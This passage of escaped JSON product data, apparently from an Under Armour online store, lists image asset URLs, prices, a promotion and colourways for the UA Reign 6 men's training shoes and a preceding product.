_Q4_ProjectRedZone_MatchingSets_PDP_1386497-011_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FCADD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FCADD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_DRWCRD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_DRWCRD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_HEM?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_HEM\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1386497-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1386497-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1386497-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1386497-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1386497-011_FC\"}]}},\"3027341\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDozMDI3MzQx\",\"url\":\"/p/training/ua_reign_6_mens_training_shoes/3027341.html\",\"subHeader\":\"Men's Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Reign 6\"},\"style\":\"3027341\",\"division\":\"Footwear\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":120.97,\"max\":130}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Illusion Green / Anthracite\",\"hex\":\"9fb8b4\",\"secondaryHex\":\"cad6d3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-477_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-477_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Anthracite / Metallic Silver\",\"hex\":\"282b2f\",\"secondaryHex\":\"32373b\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Black\",\"alt\":\"UA Reign 6, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS25_Q1_Vanish_TribaseReign_Site_Disruptor_1?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS25_Q1_Vanish_TribaseReign_Site_Disruptor_1\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Distant Gray / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, White\",\"alt\":\"UA Reign 6, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Vanish_M_GHL_Site_Disruptor?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Vanish_M_GHL_Site_Disruptor\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"035\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Steel / Distant Gray / Racer Red\",\"hex\":\"82888e\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Gray\",\"alt\":\"UA Reign 6, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-035_DEFAULT\"}]}},{\"__typen